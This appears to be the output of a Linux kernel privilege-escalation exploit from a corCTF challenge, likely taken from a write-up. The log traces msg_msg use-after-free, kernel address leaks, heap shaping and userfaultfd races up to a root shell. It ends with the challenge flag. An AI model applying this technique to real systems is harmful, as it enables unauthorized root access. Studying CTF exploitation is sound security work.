 ctf@corCTF:~$ /exploit
[+] qid[0] = 0, qid[1] = 1
[*] UAF prepare...
[+] Send message: 0x10
[+] Send message: 0x10
[+] Send message: 0x1fc8
[+] dump: 0x124abd0
[+] kernbase: 0xffffffff9bc00000
[+] dynamic_kobj_ktype: 0xffffffff9c841600
[+] init_task: 0xffffffff9c8124c0
[+] init_cred: 0xffffffff9c833060
[+} next: 0xffff901446889000
[+] prev: 0xffff901446885ac0
[*] Task struct searching...
[+] self pid: 84
[+] cur: 0xffffffff9c8124c0, pid: 0
[+] cur: 0xffff901447527500, pid: 84
[+] task_struct: 0xffff901447527500
[*] Kernel heap fengshui
[*] Free qid#1 msg
[*] Create qid#2 msg & userfaultfd
[+] Enter userpagefault 1
[+] polling...
[+] page fault: 0x1338000
[*] Modified msg0 next to msg2's segment
[+] Enter userpagefault 2
[+] user2 polling...
[*] Prepare fake msg struct
[*] Now userfault 2
[+] user 2 page fault: 0xdeae000
[*] Release uffd 1
[+] Send message: 0x1fc8
[+] exit userpagefault 2 fault_handler!
[+] Send message: 0xff8
[+] exit userpagefault 1 fault_handler!
[*] Root! :)
/home/ctf # cat /root/*
corctf{MsG_MsG_!s_4_p0w3rFul_eXpl0it4Ti0n_To0lKiT!}
/home/ctf #